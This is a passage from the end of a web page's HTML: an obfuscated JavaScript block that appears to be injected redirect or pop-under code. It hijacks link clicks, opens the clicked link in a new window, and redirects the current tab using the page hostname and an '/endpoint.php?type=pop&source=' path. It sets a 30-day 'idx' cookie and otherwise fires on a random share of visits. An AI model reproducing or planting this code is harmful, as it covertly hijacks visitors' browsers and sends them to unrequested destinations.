_0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
